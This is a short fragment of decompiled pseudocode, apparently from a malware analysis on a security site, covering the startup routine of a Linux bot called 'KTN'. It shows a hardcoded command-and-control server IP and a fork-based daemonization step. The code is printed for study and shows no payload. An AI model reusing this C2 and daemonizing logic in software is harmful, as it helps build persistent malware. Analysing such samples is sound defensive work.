 26 server_ip = "185.130.104.131";
27 argc_ = argc;
28 argv_ = argv;
29 v22 = 0;
30 memcpy(&v19, &off_805C3E0, 16u);
31 v5 = __GI_fileno(off_805C490[0]);
32 is_a_tty = isatty(v5);
33 pretty_printf("KTN started under tty, hello friend :)");
34 if ( argc_ <= 1 || __GI_strcmp(argv_[1], "-d") )
35 {
36 if ( daemonize && fork() )
37 {
38 pretty_printf("Daemonized, exiting...");
39 exit(0);
40 }
41 }
42 else
43 {
44 pretty_printf("KTN will not daemonize (option -d given)");
45 daemonize = 0;
46 }
47 create_daemon();
drops.wooyun.org